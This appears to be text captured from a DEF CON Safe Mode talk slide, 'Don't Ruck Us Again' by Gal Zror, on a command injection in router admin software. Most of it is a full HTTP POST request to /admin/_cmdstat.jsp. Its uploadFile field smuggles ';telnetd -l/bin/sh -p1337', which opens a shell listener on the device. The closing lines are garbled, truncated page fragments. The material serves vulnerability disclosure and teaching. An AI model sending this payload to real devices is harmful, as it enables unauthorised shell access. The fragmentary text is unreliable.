 Previous Command Injection
1 POST /admin/_cmdstat.jsp HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded charset=UTF-8
3 X-CSRF-Token: oaMM8EBv1Y
4 Cookie: -ejs-session-=x236a14bd195e0f136942005c785bac52
5 Content-Length: 223
6
7 <ajax-request action='docmd' xcmd='get-platform-depends' updater='system.1568118269965.3208' comp='system'>
8 <xcmd cmd='import uploadFile=';telnetd -l/bin/sh -p1337' type='wlan-maxnums'/>
9 </ajax-request>
search | Gal Zror | Don't Ruck Us Again | Alep
DEF CON SAFE MODE
TALKS
DEF CON
BREAKING NE
DEF CON ACTUALLY CANCELLE